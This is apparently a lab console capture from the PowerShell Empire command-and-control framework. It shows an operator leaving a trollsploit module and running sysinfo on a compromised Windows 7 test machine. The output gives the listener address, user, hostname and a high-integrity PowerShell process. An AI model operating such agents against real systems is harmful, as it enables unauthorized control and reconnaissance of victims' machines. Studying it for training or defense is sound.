 (Empire: powershell/trollsploit/message) > back
(Empire: win7) > sysinfo
[*] Tasked KT62YUH5 to run TASK_SYSINFO
[*] Agent KT62YUH5 tasked with task ID 10
(Empire: win7) >
Listener: http://10.0.2.15:4444
Internal IP: 10.0.2.21
Username: IEWIN7\IEUser
Hostname: IEWIN7
OS: Microsoft Windows 7 Enterprise
High Integrity: 1
Process Name: powershell
Process ID: 2848
Language: powershell
Language Version: 2
(Empire: win7) >